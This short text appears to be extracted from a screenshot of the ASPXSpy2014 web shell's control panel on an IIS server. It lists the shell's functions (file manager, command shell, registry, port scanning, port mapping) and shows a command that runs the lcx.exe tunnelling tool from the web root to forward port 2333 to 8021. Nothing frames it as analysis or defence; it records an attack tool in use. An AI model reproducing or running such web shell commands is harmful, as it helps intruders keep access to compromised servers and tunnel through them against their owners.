 Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTo
ASPXSpy2014 - 192.168.80.136
新建标签页 Ctrl+T
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -tran 2333 127.0.0.1 8021 Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.